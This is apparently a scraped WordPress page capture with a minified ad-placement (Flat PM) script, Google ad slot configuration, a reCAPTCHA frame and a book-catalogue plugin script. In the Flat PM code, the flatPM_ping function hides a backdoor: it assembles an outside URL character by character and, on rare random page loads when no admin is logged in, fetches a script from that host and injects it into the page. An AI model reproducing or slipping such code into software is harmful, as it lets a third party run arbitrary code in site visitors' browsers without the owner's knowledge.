0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5aidinHqkDBM_Ps2M5BZNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768839147809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/litres-plugin/js/litres_plugin.js
body_size: 1970
content:
jQuery(document).ready(function($) {
	$( '.checkAll' ).on( 'change', function() {
		$( '.cb-element' ).prop( 'checked', jQuery( this ).is( ':checked' ) );
	});

	$( '.cb-element' ).on( 'change', function() {
		$( '.checkAll' ).prop( 'checked', $( '.cb-element' ).length == $( '.cb-element:checked' ).length );
	});

});

var litres_plugin_ajaxtotal = 0;
var litres_plugin_ajaxcnt = 0;
var litres_plugin_ajaxload = [];
function litres_plugin_runsimple() {
	/*just submit*/
	return true;
}

function litres_plugin_runajax() {
	return false;
(function($) {
	litres_plugin_ajaxload = [];
	litres_plugin_ajaxtotal = 0;
	$("input:checkbox[name='marked[]']:checked").each(function(){
		litres_plugin_ajaxload[litres_plugin_ajaxtotal] = $(this).val();
    	litres_plugin_ajaxtotal++;
	});
	if(litres_plugin_ajaxtotal > 0) {
		var dim = $('<div style="position:fixed;top:0px;left:0px;right:0px;bottom:0px;background-color:silver;opacity:0.7;z-index:9998;">&nbsp;</div>');
		var progress = $('<div id="litres_plugin_ajaxholder" style="z-index:9999;display:block;position:fixed;left:50%;top:300px;width:308px;height:120px;'+
						'margin-left:-154px;padding:4px;background-color:white;border:1px solid silver;"><div style="width:100%;text-align:left;'+
						'font-size:bigger;margin-top:30px;margin-bottom:30px;padding:3px;">Загружаем книги: <span id="litres_plugin_ajaxcnt">0</span> / '+
						litres_plugin_ajaxtotal+'</div><div style="width:300px;height:50px;bottom:10px;margin:0px auto;"><div id="litres_plugin_ajaxprogress" '+
						'style="background-color:silver;width:0px;height:30px;"></div></div></div>');
		$('body').append(dim);
		$('body').append(progress);
		litres_plugin_ajaxcnt = 0;
		litres_plugin_runajaxbit();
	}

})(jQuery);
}

function litres_plugin_runajaxbit() {
	return;
(function($) {
	if(litres_plugin_ajaxcnt > 0) {
		var percent = Math.round(300 * litres_plugin_ajaxcnt / litres_plugin_ajaxtotal);
		$('#litres_plugin_ajaxprogress').css('width',percent + 'px');
		$('#litres_plugin_ajaxcnt').html(litres_plugin_ajaxcnt);
	}
	if(litres_plugin_ajaxcnt < litres_plugin_ajaxtotal) {
	    var val = litres_plugin_ajaxload[litres_plugin_ajaxcnt];
		litres_plugin_ajaxcnt++;

			var data = {
				'action' : 'book_publish',
				'book_id' : val
			};

		$.post(ajaxurl, data, function(response) {
				litres_plugin_runajaxbit();
		});		
	} else {
		window.location=window.location+'&'+Date.now();
	}
})(jQuery);
}

litres_plugin_doneCKEDITOR = false;

function litres_plugin_runCKEDITOR()
{
	if(CKEDITOR && jQuery('#template').length && !litres_plugin_doneCKEDITOR)
	{
		litres_plugin_doneCKEDITOR = true;
		CKEDITOR.replace( 'template' );
		CKEDITOR.instances.template.on('focus', function() { litres_plugin_currentinput = 'template'; });
	}
}
litres_plugin_runCKEDITOR();

var litres_plugin_sortarray = [];
litres_plugin_sortarray['title'] = [];
litres_plugin_sortarray['author'] = [];
litres_plugin_sortarray['genre'] = [];
litres_plugin_sortarray['price'] = [];
litres_plugin_sortarray['date'] = [];
litres_plugin_sortarray['rating'] = [];
litres_plugin_sortarray['status'] = [];

var litres_plugin_sortcolumn = "";
var litres_plugin_ascending = true;


var litres_plugin_jssorting = '';
var litres_plugin_startcount = 0;
	

function litres_plugin_sortinit(jssorting)
{
	litres_plugin_jssorting = jssorting;

	if(litres_plugin_jssorting.indexOf('_') < 1)
		litres_plugin_jssorting = '';


	if(litres_plugin_jssorting != '')
	{
		var sortarr = litres_plugin_jssorting.split('_');
		
		litres_plugin_sortcolumn = sortarr[0];
		litres_plugin_ascending = sortarr[1] == 'desc'; /* inverted */
	
		litres_plugin_table_sort(null,litres_plugin_sortcolumn);
	}
}

function litres_plugin_table_sort(in_event,in_column){
return (function($, event, column) {

	if(litres_plugin_sortcolumn == column)
		litres_plugin_ascending = !litres_plugin_ascending;
	else
	{
		$("#indicator_"+litres_plugin_sortcolumn).html("");
		litres_plugin_ascending = true;
	}
	litres_plugin_sortcolumn = column;

	$("#indicator_"+litres_plugin_sortcolumn).html(litres_plugin_ascending ? "&nbsp;&#8593;" : "&nbsp;&#8595;");
	$("#a_"+litres_plugin_sortcolumn).blur();
	
	currentarray = litres_plugin_sortarray[litres_plugin_sortcolumn];
	currentarray.sort(litres_plugin_compare);

	number = litres_plugin_startcount;
	for(i=0;i<currentarray.length;i++)
	{
		number++;
		$("#litres_"+currentarray[i].id).detach().appendTo($("#litres_table"));
		$("#litres_"+currentarray[i].id + " > td span.number").html(number);
	}
	$("#litres_end").detach().appendTo($("#litres_table"));
	oldsorting = litres_plugin_jssorting;
	litres_plugin_jssorting = litres_plugin_sortcolumn + '_' + (litres_plugin_ascending ? 'asc' : 'desc');
	$("#jssorting").val(litres_plugin_jssorting);

	$(".purl").each(function(i, a) {
		$(a).attr('href', $(a).attr('href').replace('&jssorting='+oldsorting,'&jssorting='+litres_plugin_jssorting));
	});

	if(event != null)
		event.stopPropagation();
	return false;
		
})(jQuery, in_event, in_column);
}

var litres_plugin_lfrom = '';

function litres_plugin_searchgenre(in_value){
(function($, value) {
	$("#genre").val(value);
	$("#search").click();

})(jQuery, in_value);
}

function litres_plugin_searchauthor(in_value){
(function($, value) {
	$("#searchstring").val(value);
	$("#search").click();

})(jQuery, in_value);
}


function litres_plugin_trypublish(in_event){
return (function($, event) {
	if($("#markaction").val() == 'publish') { 
		if(litres_plugin_lfrom == '') {
			alert("Нельзя опубликовать книгу. \nНеобходимо ввести ID партнера (lfrom) в Настройках плагина.");
		} else {
			return litres_plugin_runsimple();
		}

		if(event != null)
			event.stopPropagation();

		return false;
	}
	$("#offset").val($("#jsoffset").val());
	return true;

})(jQuery, in_event);
}

function litres_plugin_compare(a,b) {
  if (a.value < b.value)
     return litres_plugin_ascending ? -1 : 1;
  if (a.value > b.value)
    return litres_plugin_ascending ? 1 : -1;
  return 0;
}

var litres_plugin_currentinput;

function litres_plugin_focus(input) {
	litres_plugin_currentinput = input;
}
function litres_plugin_insert(text) {
	if(litres_plugin_currentinput == 'template')
		CKEDITOR.instances.template.insertHtml(text);
	else
		jQuery('#'+litres_plugin_currentinput).insertAtCaret(text);
}

function litres_plugin_add_table_row(row) {
	litres_plugin_sortarray['title'][litres_plugin_sortarray['title'].length] = {'id':row.id,'value':row.title};
	litres_plugin_sortarray['author'][litres_plugin_sortarray['author'].length] = {'id':row.id,'value':row.author};
	litres_plugin_sortarray['genre'][litres_plugin_sortarray['genre'].length] = {'id':row.id,'value':row.genre};
	litres_plugin_sortarray['price'][litres_plugin_sortarray['price'].length] = {'id':row.id,'value':row.price};
	litres_plugin_sortarray['date'][litres_plugin_sortarray['date'].length] = {'id':row.id,'value':row.date};
	litres_plugin_sortarray['rating'][litres_plugin_sortarray['rating'].length] = {'id':row.id,'value':row.rating};
	litres_plugin_sortarray['status'][litres_plugin_sortarray['status'].length] = {'id':row.id,'value':row.status};
}

jQuery.fn.extend({
insertAtCaret: function(myValue){
  return this.each(function(i) {
    if (document.selection) {
      //For browsers like Internet Explorer
      this.focus();
      var sel = document.selection.createRange();
      sel.text = myValue;
      this.focus();
    }
    else if (this.selectionStart || this.selectionStart == '0') {
      //For browsers like Firefox and Webkit based
      var startPos = this.selectionStart;
      var endPos = this.selectionEnd;
      var scrollTop = this.scrollTop;
      this.value = this.value.substring(0, startPos)+myValue+this.value.substring(endPos,this.value.length);
      this.focus();
      this.selectionStart = startPos + myValue.length;
      this.selectionEnd = startPos + myValue.length;
      this.scrollTop = scrollTop;
    } else {
      this.value += myValue;
      this.focus();
    }
  });
}
});